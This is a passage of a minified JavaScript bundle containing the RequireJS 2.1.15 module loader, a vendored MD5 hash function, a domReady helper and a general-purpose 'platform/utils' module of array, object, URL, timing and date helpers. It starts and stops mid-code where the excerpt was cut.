getOwn(x.config,a.map.id)||{}},exports:a.exports||(a.exports={})}}},t=function(a){this.events=getOwn(A,a.id)||{},this.map=a,this.shim=getOwn(x.shim,a.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0},t.prototype={init:function(a,b,c,d){d=d||{},this.inited||(this.factory=b,c?this.on("error",c):this.events.error&&(c=bind(this,function(a){this.emit("error",a)})),this.depMaps=a&&a.slice(0),this.errback=c,this.inited=!0,this.ignore=d.ignore,d.enabled||this.enabled?this.enable():this.check())},defineDep:function(a,b){this.depMatched[a]||(this.depMatched[a]=!0,this.depCount-=1,this.depExports[a]=b)},fetch:function(){if(!this.fetched){this.fetched=!0,u.startTime=(new Date).getTime();var a=this.map;if(!this.shim)return a.prefix?this.callPlugin():this.load();u.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return a.prefix?this.callPlugin():this.load()}))}},load:function(){var a=this.map.url;D[a]||(D[a]=!0,u.load(this.map.id,a))},check:function(){if(this.enabled&&!this.enabling){var a,b,c=this.map.id,d=this.depExports,e=this.exports,f=this.factory;if(this.inited){if(this.error)this.emit("error",this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(f)){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)try{e=u.execCb(c,f,d,e)}catch(b){a=b}else e=u.execCb(c,f,d,e);if(this.map.isDefine&&void 0===e&&(b=this.module,b?e=b.exports:this.usingExports&&(e=this.exports)),a)return a.requireMap=this.map,a.requireModules=this.map.isDefine?[this.map.id]:null,a.requireType=this.map.isDefine?"define":"require",j(this.error=a)}else e=f;this.exports=e,this.map.isDefine&&!this.ignore&&(C[c]=e,req.onResourceLoad&&req.onResourceLoad(u,this.map,this.depMaps)),l(c),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else this.fetch()}},callPlugin:function(){var a=this.map,b=a.id,d=g(a.prefix);this.depMaps.push(d),i(d,"defined",bind(this,function(d){var e,f,k,m=getOwn(E,this.map.id),n=this.map.name,o=this.map.parentMap?this.map.parentMap.name:null,p=u.makeRequire(a.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(d.normalize&&(n=d.normalize(n,function(a){return c(a,o,!0)})||""),f=g(a.prefix+"!"+n,this.map.parentMap),i(f,"defined",bind(this,function(a){this.init([],function(){return a},null,{enabled:!0,ignore:!0})})),void((k=getOwn(y,f.id))&&(this.depMaps.push(f),this.events.error&&k.on("error",bind(this,function(a){this.emit("error",a)})),k.enable()))):m?(this.map.url=u.nameToUrl(m),void this.load()):(e=bind(this,function(a){this.init([],function(){return a},null,{enabled:!0})}),e.error=bind(this,function(a){this.inited=!0,this.error=a,a.requireModules=[b],eachProp(y,function(a){0===a.map.id.indexOf(b+"_unnormalized")&&l(a.map.id)}),j(a)}),e.fromText=bind(this,function(c,d){var f=a.name,i=g(f),k=useInteractive;d&&(c=d),k&&(useInteractive=!1),h(i),hasProp(x.config,b)&&(x.config[f]=x.config[b]);try{req.exec(c)}catch(a){return j(makeError("fromtexteval","fromText eval for "+b+" failed: "+a,a,[b]))}k&&(useInteractive=!0),this.depMaps.push(i),u.completeLoad(f),p([f],e)}),void d.load(a.name,p,e,x))})),u.enable(d,this),this.pluginMaps[d.id]=d},enable:function(){z[this.map.id]=this,this.enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(a,b){var c,d,e;if("string"==typeof a){if(a=g(a,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[b]=a,e=getOwn(v,a.id))return void(this.depExports[b]=e(this));this.depCount+=1,i(a,"defined",bind(this,function(a){this.defineDep(b,a),this.check()})),this.errback&&i(a,"error",bind(this,this.errback))}c=a.id,d=y[c],hasProp(v,c)||!d||d.enabled||u.enable(a,this)})),eachProp(this.pluginMaps,bind(this,function(a){var b=getOwn(y,a.id);b&&!b.enabled&&u.enable(a,this)})),this.enabling=!1,this.check()},on:function(a,b){var c=this.events[a];c||(c=this.events[a]=[]),c.push(b)},emit:function(a,b){each(this.events[a],function(a){a(b)}),"error"===a&&delete this.events[a]}},u={config:x,contextName:a,registry:y,defined:C,urlFetched:D,defQueue:B,Module:t,makeModuleMap:g,nextTick:req.nextTick,onError:j,configure:function(a){a.baseUrl&&"/"!==a.baseUrl.charAt(a.baseUrl.length-1)&&(a.baseUrl+="/");var b=x.shim,c={paths:!0,bundles:!0,config:!0,map:!0};eachProp(a,function(a,b){c[b]?(x[b]||(x[b]={}),mixin(x[b],a,!0,!0)):x[b]=a}),a.bundles&&eachProp(a.bundles,function(a,b){each(a,function(a){a!==b&&(E[a]=b)})}),a.shim&&(eachProp(a.shim,function(a,c){isArray(a)&&(a={deps:a}),!a.exports&&!a.init||a.exportsFn||(a.exportsFn=u.makeShimExports(a)),b[c]=a}),x.shim=b),a.packages&&each(a.packages,function(a){var b,c;a="string"==typeof a?{name:a}:a,c=a.name,b=a.location,b&&(x.paths[c]=a.location),x.pkgs[c]=a.name+"/"+(a.main||"main").replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(y,function(a,b){a.inited||a.map.unnormalized||(a.map=g(b))}),(a.deps||a.callback)&&u.require(a.deps||[],a.callback)},makeShimExports:function(a){function b(){var b;return a.init&&(b=a.init.apply(global,arguments)),b||a.exports&&getGlobal(a.exports)}return b},makeRequire:function(b,e){function f(c,d,i){var k,l,m;return e.enableBuildCallback&&d&&isFunction(d)&&(d.__requireJsBuild=!0),"string"==typeof c?isFunction(d)?j(makeError("requireargs","Invalid require call"),i):b&&hasProp(v,c)?v[c](y[b.id]):req.get?req.get(u,c,b,f):(l=g(c,b,!1,!0),k=l.id,hasProp(C,k)?C[k]:j(makeError("notloaded",'Module name "'+k+'" has not been loaded yet for context: '+a+(b?"":". Use require([])")))):(r(),u.nextTick(function(){r(),m=h(g(null,b)),m.skipMap=e.skipMap,m.init(c,d,i,{enabled:!0}),n()}),f)}return e=e||{},mixin(f,{isBrowser:isBrowser,toUrl:function(a){var d,e=a.lastIndexOf("."),f=a.split("/")[0],g="."===f||".."===f;return-1!==e&&(!g||e>1)&&(d=a.substring(e,a.length),a=a.substring(0,e)),u.nameToUrl(c(a,b&&b.id,!0),d,!0)},defined:function(a){return hasProp(C,g(a,b,!1,!0).id)},specified:function(a){return a=g(a,b,!1,!0).id,hasProp(C,a)||hasProp(y,a)}}),b||(f.undef=function(a){k();var c=g(a,b,!0),e=getOwn(y,a);d(a),delete C[a],delete D[c.url],delete A[a],eachReverse(B,function(b,c){b[0]===a&&B.splice(c,1)}),e&&(e.events.defined&&(A[a]=e.events),l(a))}),f},enable:function(a){getOwn(y,a.id)&&h(a).enable()},completeLoad:function(a){var b,c,d,f=getOwn(x.shim,a)||{},g=f.exports;for(k();B.length;){if(c=B.shift(),null===c[0]){if(c[0]=a,b)break;b=!0}else c[0]===a&&(b=!0);o(c)}if(d=getOwn(y,a),!b&&!hasProp(C,a)&&d&&!d.inited){if(!(!x.enforceDefine||g&&getGlobal(g)))return e(a)?void 0:j(makeError("nodefine","No define call for "+a,null,[a]));o([a,f.deps||[],f.exportsFn])}n()},nameToUrl:function(a,b,c){var d,e,f,g,h,i,j,k=getOwn(x.pkgs,a);if(k&&(a=k),j=getOwn(E,a))return u.nameToUrl(j,b,c);if(req.jsExtRegExp.test(a))h=a+(b||"");else{for(d=x.paths,e=a.split("/"),f=e.length;f>0;f-=1)if(g=e.slice(0,f).join("/"),i=getOwn(d,g)){isArray(i)&&(i=i[0]),e.splice(0,f,i);break}h=e.join("/"),h+=b||(/^data\:|\?/.test(h)||c?"":".js"),h=("/"===h.charAt(0)||h.match(/^[\w\+\.\-]+:/)?"":x.baseUrl)+h}return x.urlArgs?h+(-1===h.indexOf("?")?"?":"&")+x.urlArgs:h},load:function(a,b){req.load(u,a,b)},execCb:function(a,b,c,d){return b.apply(d,c)},onScriptLoad:function(a){if("load"===a.type||readyRegExp.test((a.currentTarget||a.srcElement).readyState)){interactiveScript=null;var b=q(a);u.completeLoad(b.id)}},onScriptError:function(a){var b=q(a);if(!e(b.id))return j(makeError("scripterror","Script error for: "+b.id,a,[b.id]))}},u.require=u.makeRequire(),u}function getInteractiveScript(){return interactiveScript&&"interactive"===interactiveScript.readyState?interactiveScript:(eachReverse(scripts(),function(a){if("interactive"===a.readyState)return interactiveScript=a}),interactiveScript)}var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version="2.1.15",commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,apsp=ap.splice,isBrowser=!("undefined"==typeof window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&"PLAYSTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(a,b,c,d){var e,f,g=defContextName;return isArray(a)||"string"==typeof a||(f=a,isArray(b)?(a=b,b=c,c=d):a=[]),f&&f.context&&(g=f.context),e=getOwn(contexts,g),e||(e=contexts[g]=req.s.newContext(g)),f&&e.configure(f),e.require(a,b,c)},req.config=function(a){return req(a)},req.nextTick="undefined"!=typeof setTimeout?function(a){setTimeout(a,4)}:function(a){a()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each(["toUrl","undef","defined","specified"],function(a){req[a]=function(){var b=contexts[defContextName];return b.require[a].apply(b,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName("head")[0],(baseElement=document.getElementsByTagName("base")[0])&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(a,b,c){var d=a.xhtml?document.createElementNS("http://www.w3.org/1999/xhtml","html:script"):document.createElement("script");return d.type=a.scriptType||"text/javascript",d.charset="utf-8",d.async=!0,d},req.load=function(a,b,c){var d,e=a&&a.config||{};if(isBrowser)return d=req.createNode(e,b,c),d.setAttribute("data-requirecontext",a.contextName),d.setAttribute("data-requiremodule",b),!d.attachEvent||d.attachEvent.toString&&d.attachEvent.toString().indexOf("[native code")<0||isOpera?(d.addEventListener("load",a.onScriptLoad,!1),d.addEventListener("error",a.onScriptError,!1)):(useInteractive=!0,d.attachEvent("onreadystatechange",a.onScriptLoad)),d.src=c,currentlyAddingScript=d,baseElement?head.insertBefore(d,baseElement):head.appendChild(d),currentlyAddingScript=null,d;if(isWebWorker)try{importScripts(c),a.completeLoad(b)}catch(d){a.onError(makeError("importscripts","importScripts failed for "+b+" at "+c,d,[b]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(a){if(head||(head=a.parentNode),dataMain=a.getAttribute("data-main"))return mainScript=dataMain,cfg.baseUrl||(src=mainScript.split("/"),mainScript=src.pop(),subPath=src.length?src.join("/")+"/":"./",cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(a,b,c){var d,e;"string"!=typeof a&&(c=b,b=a,a=null),isArray(b)||(c=b,b=null),!b&&isFunction(c)&&(b=[],c.length&&(c.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(a,c){b.push(c)}),b=(1===c.length?["require"]:["require","exports","module"]).concat(b))),useInteractive&&(d=currentlyAddingScript||getInteractiveScript())&&(a||(a=d.getAttribute("data-requiremodule")),e=contexts[d.getAttribute("data-requirecontext")]),(e?e.defQueue:globalDefQueue).push([a,b,c])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}}(this),define("platform/vendor/require",function(){}),define("platform/vendor/md5",[],function(){function a(a,b){var g=a[0],h=a[1],i=a[2],j=a[3];g=c(g,h,i,j,b[0],7,-680876936),j=c(j,g,h,i,b[1],12,-389564586),i=c(i,j,g,h,b[2],17,606105819),h=c(h,i,j,g,b[3],22,-1044525330),g=c(g,h,i,j,b[4],7,-176418897),j=c(j,g,h,i,b[5],12,1200080426),i=c(i,j,g,h,b[6],17,-1473231341),h=c(h,i,j,g,b[7],22,-45705983),g=c(g,h,i,j,b[8],7,1770035416),j=c(j,g,h,i,b[9],12,-1958414417),i=c(i,j,g,h,b[10],17,-42063),h=c(h,i,j,g,b[11],22,-1990404162),g=c(g,h,i,j,b[12],7,1804603682),j=c(j,g,h,i,b[13],12,-40341101),i=c(i,j,g,h,b[14],17,-1502002290),h=c(h,i,j,g,b[15],22,1236535329),g=d(g,h,i,j,b[1],5,-165796510),j=d(j,g,h,i,b[6],9,-1069501632),i=d(i,j,g,h,b[11],14,643717713),h=d(h,i,j,g,b[0],20,-373897302),g=d(g,h,i,j,b[5],5,-701558691),j=d(j,g,h,i,b[10],9,38016083),i=d(i,j,g,h,b[15],14,-660478335),h=d(h,i,j,g,b[4],20,-405537848),g=d(g,h,i,j,b[9],5,568446438),j=d(j,g,h,i,b[14],9,-1019803690),i=d(i,j,g,h,b[3],14,-187363961),h=d(h,i,j,g,b[8],20,1163531501),g=d(g,h,i,j,b[13],5,-1444681467),j=d(j,g,h,i,b[2],9,-51403784),i=d(i,j,g,h,b[7],14,1735328473),h=d(h,i,j,g,b[12],20,-1926607734),g=e(g,h,i,j,b[5],4,-378558),j=e(j,g,h,i,b[8],11,-2022574463),i=e(i,j,g,h,b[11],16,1839030562),h=e(h,i,j,g,b[14],23,-35309556),g=e(g,h,i,j,b[1],4,-1530992060),j=e(j,g,h,i,b[4],11,1272893353),i=e(i,j,g,h,b[7],16,-155497632),h=e(h,i,j,g,b[10],23,-1094730640),g=e(g,h,i,j,b[13],4,681279174),j=e(j,g,h,i,b[0],11,-358537222),i=e(i,j,g,h,b[3],16,-722521979),h=e(h,i,j,g,b[6],23,76029189),g=e(g,h,i,j,b[9],4,-640364487),j=e(j,g,h,i,b[12],11,-421815835),i=e(i,j,g,h,b[15],16,530742520),h=e(h,i,j,g,b[2],23,-995338651),g=f(g,h,i,j,b[0],6,-198630844),j=f(j,g,h,i,b[7],10,1126891415),i=f(i,j,g,h,b[14],15,-1416354905),h=f(h,i,j,g,b[5],21,-57434055),g=f(g,h,i,j,b[12],6,1700485571),j=f(j,g,h,i,b[3],10,-1894986606),i=f(i,j,g,h,b[10],15,-1051523),h=f(h,i,j,g,b[1],21,-2054922799),g=f(g,h,i,j,b[8],6,1873313359),j=f(j,g,h,i,b[15],10,-30611744),i=f(i,j,g,h,b[6],15,-1560198380),h=f(h,i,j,g,b[13],21,1309151649),g=f(g,h,i,j,b[4],6,-145523070),j=f(j,g,h,i,b[11],10,-1120210379),i=f(i,j,g,h,b[2],15,718787259),h=f(h,i,j,g,b[9],21,-343485551),a[0]=l(g,a[0]),a[1]=l(h,a[1]),a[2]=l(i,a[2]),a[3]=l(j,a[3])}function b(a,b,c,d,e,f){return b=l(l(b,a),l(d,f)),l(b<<e|b>>>32-e,c)}function c(a,c,d,e,f,g,h){return b(c&d|~c&e,a,c,f,g,h)}function d(a,c,d,e,f,g,h){return b(c&e|d&~e,a,c,f,g,h)}function e(a,c,d,e,f,g,h){return b(c^d^e,a,c,f,g,h)}function f(a,c,d,e,f,g,h){return b(d^(c|~e),a,c,f,g,h)}function g(b){/[\x80-\xFF]/.test(b)&&(b=unescape(encodeURI(b)));var c,d=b.length,e=[1732584193,-271733879,-1732584194,271733878];for(c=64;c<=b.length;c+=64)a(e,h(b.substring(c-64,c)));b=b.substring(c-64);var f=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(c=0;c<b.length;c++)f[c>>2]|=b.charCodeAt(c)<<(c%4<<3);if(f[c>>2]|=128<<(c%4<<3),c>55)for(a(e,f),c=0;c<16;c++)f[c]=0;return f[14]=8*d,a(e,f),e}function h(a){var b,c=[];for(b=0;b<64;b+=4)c[b>>2]=a.charCodeAt(b)+(a.charCodeAt(b+1)<<8)+(a.charCodeAt(b+2)<<16)+(a.charCodeAt(b+3)<<24);return c}function i(a){for(var b="",c=0;c<4;c++)b+=m[a>>8*c+4&15]+m[a>>8*c&15];return b}function j(a){for(var b=0;b<a.length;b++)a[b]=i(a[b]);return a.join("")}function k(a){return j(g(a))}var l,m="0123456789abcdef".split("");return l=function(a,b){return a+b&4294967295},"5d41402abc4b2a76b9719d911017c592"!=k("hello")&&(l=function(a,b){var c=(65535&a)+(65535&b);return(a>>16)+(b>>16)+(c>>16)<<16|65535&c}),k}),define("platform/vendor/domReady",["require"],function(a){function b(a){for(o=1;a=e.shift();)a()}function c(){n.test(g[m])?b():setTimeout(c,100)}var d,e=[],f=!1,g=document,h=g.documentElement,i=h.doScroll,j="DOMContentLoaded",k="addEventListener",l="onreadystatechange",m="readyState",n=i?/^loaded|^c/:/^loaded|c/,o=n.test(g[m]);return g[k]&&(g[k].toString().indexOf("[native code]")>0?g[k](j,d=function(){g.removeEventListener(j,d,f),b()},f):c()),i&&g.attachEvent(l,d=function(){/^c/.test(g[m])&&(g.detachEvent(l,d),b())}),a=i?function(b){self!=top?o?b():e.push(b):function(){try{h.doScroll("left")}catch(c){return setTimeout(function(){a(b)},50)}b()}()}:function(a){o?a():e.push(a)}}),define("platform/utils",["require","platform/vendor/md5","platform/vendor/domReady"],function(a){function b(){for(var a=0;w.length&&a<x;){a++;w.shift()[0]()}w.length&&setTimeout(b,10)}function c(){var a=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(b){var c=(a+16*Math.random())%16|0;return a=Math.floor(a/16),("x"===b?c:3&c|8).toString(16)})}function d(a,b){return"number"==typeof a&&"number"==typeof b?a===b||a!==a&&b!==b:a===b}function e(a){return"string"==typeof a&&(a=a.replace(/\[(["']?)([^\]]+)\1\]/g,".$2").split(/\.+/)),a}var f=a("platform/vendor/md5"),g=a("platform/vendor/domReady"),h={},i=Object.prototype,j=i.toString,k=Array.prototype,l=k.indexOf,m=k.slice,n=Function.prototype,o=n.bind,p="undefined",q="object",r="string",s="number",t="function",u=encodeURIComponent,v=decodeURIComponent,w=[],x=100;h.nextTick=function(a,c){w.push([a,c]),setTimeout(b,0)},h.isUndefined=function(a){return typeof a===p},h.isArray=function(a){return a&&typeof a===q&&typeof a.length===s},h.isPlainObject=function(a){return a&&typeof a===q&&!h.isArray(a)},h.isFunction=function(a){return typeof a===t},h.isDate=function(a){return a&&typeof a===q&&"[object Date]"===j.call(a)||!1};var y=/^-?(\d+\.\d+|\.\d+|\d+)$/;h.isNumeric=function(a){return typeof a===s||y.test(String(a))},h.getType=function(a){var b=typeof a;if(b===q){if(h.isArray(a))return"array";if(h.isDate(a))return"date"}return b},h.trim=function(a){return h.isUndefined(a)||null===a?"":String(a).replace(/^\s+|\s+$/gm,"")},h.forEach=function(a,b,c){if(!a)return a;var d,e=a.length;if(e===+e)for(d=0;d<e&&!1!==b.call(c,a[d],d,a);d++);else for(var f in a)if(!1===b.call(c,a[f],f,a))break;return a},h.forOwn=function(a,b,c){b=b||h.identity;for(var d in a)if(a.hasOwnProperty(d)&&!1===b.call(c,a[d],d,a))break;return a},h.each=h.forEach,h.some=function(a,b){var c=!1;return h.forEach(a,function(a,d){if(b(a,d))return c=!0,!1}),c},h.every=function(a,b){var c=!0;return h.forEach(a,function(a,d){if(!b(a,d))return c=!1,!1}),c},h.map=function(a,b,c){var d=[];return b=b||h.identity,h.each(a,function(e,f){d.push(b.call(c,e,f,a))}),d},h.reduce=function(a,b,c,d){return h.each(a,function(e,f){c=b.call(d,c,e,f,a)}),c},h.filter=function(a,b,c){var d=[];return b=b||h.identity,h.each(a,function(e,f){b.call(c,e,f,a)&&d.push(e)}),d},h.filterObject=function(a,b,c){var d={};b=b||h.identity;for(var e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)&&(d[e]=a[e]);return d},h.identity=function(a){return a},h.indexOf=l?function(a,b,c){return l.call(a,b,c)}:function(a,b,c){c=c||0;var d=a.length;c<0&&(c+=d),c<0&&(c=0);for(var e=c;e<d;e++)if(a[e]===b)return e;return-1},h.find=function(a,b){var c,d,e,f=h.getType(b);if(f===t)d=function(a,d){!e&&b(a,d)&&(c=a,e=1)};else{if(f===r)return a[b];if(f===q){var g=h.keys(b);if(g.length){var i=g[0],j=b[i];d=function(a){e||a[i]!==j||(c=a,e=1)}}}}return d&&h.each(a,d),c},h.keys=function(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b},h.values=function(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(a[c]);return b},h.merge=function(a){var b,c,d,e=m.call(arguments,1);for(b=0;b<e.length;b++){d=e[b];for(c in d)d.hasOwnProperty(c)&&typeof d[c]!==p&&(a[c]=d[c])}return a},h.mergeDeep=function(a){var b,c,d,e=m.call(arguments,1);for(b=0;b<e.length;b++){d=e[b];for(c in d){var f=d[c];d.hasOwnProperty(c)&&void 0!==f&&(a[c]&&typeof a[c]===q&&typeof f===q?h.mergeDeep(a[c],f):a[c]=h.clone(f,!0))}}return a},h.clone=function(a,b){if(h.isDate(a))return new Date(a.getTime());if(a&&typeof a===q){var c,d;if(h.isArray(a))for(c=[],d=0;d<a.length;d++)c[d]=b?h.clone(a[d]):a[d];else{c={};for(d in a)a.hasOwnProperty(d)&&(c[d]=b?h.clone(a[d]):a[d])}return c}return a},h.cloneDeep=function(a){return h.clone(a,!0)},h.uuid=function(){var a=window.crypto;if(a){if("randomUUID"in a)return a.randomUUID();if("getRandomValues"in a)return"10000000-1000-4000-8000-100000000000".replace(/[018]/g,function(b){return(Number(b)^a.getRandomValues(new Uint8Array(1))[0]&15>>Number(b)/4).toString(16)})}return c()},h.uniq=function(a){var b=[];return h.each(a,function(a){h.some(b,function(b){return d(a,b)})||b.push(a)}),b},h.throttle=function(a,b,c){var d,e,f,g=null,i=0;c||(c={});var j=function(){i=!1===c.leading?0:h.now(),g=null,f=a.apply(d,e),g||(d=e=null)};return function(){var k=h.now();i||!1!==c.leading||(i=k);var l=b-(k-i);return d=this,e=arguments,l<=0||l>b?(clearTimeout(g),g=null,i=k,f=a.apply(d,e),g||(d=e=null)):g||!1===c.trailing||(g=setTimeout(j,l)),f}},h.debounce=function(a,b,c){var d,e,f,g,i,j=function(){var k=h.now()-g;k<b&&k>0?d=setTimeout(j,b-k):(d=null,c||(i=a.apply(f,e),d||(f=e=null)))};return function(){f=this,e=arguments,g=h.now();var k=c&&!d;return d||(d=setTimeout(j,b)),k&&(i=a.apply(f,e),f=e=null),i}};var z=function(){};h.bind=function(a,b){var c,d;if(o&&a.bind===o)return o.apply(a,m.call(arguments,1));if(!h.isFunction(a))throw new TypeError("Bind must be called on a function");return c=m.call(arguments,2),d=function(){if(!(this instanceof d))return a.apply(b,c.concat(m.call(arguments)));z.prototype=a.prototype;var e=new z;z.prototype=null;var f=a.apply(e,c.concat(m.call(arguments)));return h.isPlainObject(f)?f:e}},h.isEncoded=function(a){try{return v(a)!==a}catch(a){}},h.decodeUrl=function(a){if("string"==typeof a)try{a=v(a)}catch(a){}return a};var A;h.parseUrl=function(a){var b={params:{}};try{A||(A=document.createElement("a")),A.href=a,b={protocol:A.protocol,hostname:A.hostname,port:A.port,pathname:A.pathname,search:A.search,hash:A.hash,host:A.host,href:a};var c=b.params={},d=/([^\[\]]+)\[.*?\]/,e=A.search||"";e&&h.each(e.substr(1).split("&"),function(a){var b=a.split("="),e=v(b[0]),f=b.length>1&&v(b[1])||!0,g=d.exec(e);g&&(e=g[1]);var i=c[e];h.isUndefined(i)?i=f:h.isArray(i)?i.push(f):i=[i,f],c[e]=i}),b.compile=function(){return h.compileUrl(b)}}catch(a){}return b},h.compileUrl=function(a){var b="";a.protocol&&(b+=a.protocol),b+="//"+a.hostname,a.port&&(b+=":"+a.port),b+=a.pathname||"";var c=[];return h.each(a.params,function(a,b){h.isArray(a)?h.each(a,function(a){c.push(u(b+"[]")+"="+u(a))}):c.push(u(b)+"="+u(a))}),c.length&&(b+="?"+c.join("&")),b+=a.hash||""};var B=/^https?:\/\//;return h.getAbsoluteUrl=function(a){if(a&&!B.test(a)){return h.parseUrl(a).compile()}return a},h.parallel=function(a,b,c){a=h.clone(a);var d,e=h.isArray(a),f=e?[]:{},g=h.map(a,function(a,b){return b}),i=0,j=function(a,c){var e;return function(g,h){e||(e=1,g?b&&(d=1,b(g,f)):(f[a]=h,i--,c()))}},k=function(){if(g.length){if(!c||i<c){i++;var e=g.shift();a[e](j(e,k)),(!c||i<c)&&k()}}else 0!==i||d||(d=1,b&&b(null,f))};k()},h.series=function(a,b){h.parallel(a,b,1)},h.now=function(){return(new Date).getTime()},h.utc=function(a,b,c,d,e,f,g){var i,j=1,k=arguments.length;return 0===k?(new Date).getTime():(1===k?h.isDate(a)?i=a:(i=new Date(a),(!/\d\d:\d\d:\d\d/.test(a)||/Z$/.test(a)||/\d\d:\d\d:\d\d[\-+]([\d:]+)/.test(a))&&(j=0)):i=new Date(a,b||0,h.isUndefined(c)?1:c,d||0,e||0,f||0,g||0),j?i.getTime()-6e4*i.getTimezoneOffset():i.getTime())},h.dateISOString=function(){function a(a){return a<10?"0"+a:a}var b=h.utc.apply(null,m.call(arguments,0));if(isNaN(b))return null;var c=new Date(b);return c.getUTCFullYear()+"-"+a(c.getUTCMonth()+1)+"-"+a(c.getUTCDate())+"T"+a(c.getUTCHours())+":"+a(c.getUTCMinutes())+":"+a(c.getUTCSeconds())+"."+(c.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"},h.isEmpty=function(a){return!a||h.isArray(a)&&0===a.length||h.isPlainObject(a)&&!h.keys(a).length},h.md5=f,h.isInFrame=function(a){var b=!0;try{a=a||window,b=a.top===a||a.top===a.self||!a.frameElement}catch(a){}return!b},h.has=function(a,b){return!h.isUndefined(h.get(a,b))},h.get=function(a,b,c){var d;for(b=e(b);b.length;){var f=typeof a;if(!a||"object"!==f&&"function"!==f){a=c;break}d=b.shift(),a=a[d]}return void 0===a?c:a},h.set=function(a,b,c){if(a&&("object"==typeof a||"function"==typeof a)){var d,f=a;for(b=e(b);b.length;)if(d=b.shift(),b.length){if(null!==f[d]&&void 0!==f[d]||(f[d]=/^\d+$/.test(b[0])?[]:{}),"object"!=typeof(f=f[d])&&"function"!=typeof f)break}else f[d]=c}return a},h.createDeferredGroup=function(){var a={queue:[],isReady:!1,ready:function(){a.isReady=!0;for(var b=0,c=a.queue.length;b<c;b++)a.queue[b]();a.queue=[]},defer:function(b,c){return function(){var c=this,d=Array.prototype.slice.call(arguments);a.isReady?b.apply(c,d):a.queue.push(function(){b.apply(c,d)})}}};return a},h.deburr=function(){var a={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","